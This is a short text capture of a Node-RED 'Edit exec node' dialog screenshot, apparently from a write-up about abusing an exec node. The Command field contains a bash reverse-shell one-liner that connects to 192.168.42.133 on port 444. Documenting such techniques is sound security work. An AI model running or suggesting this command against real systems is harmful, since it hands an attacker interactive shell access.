 Edit exec node
Delete Cancel Done
Properties
Command bash -c "bash -i >& /dev/tcp/192.168.42.133/444
Append msg. payload
extra input parameters
Output when the command is complete - exec mode
Timeout optional seconds
Hide console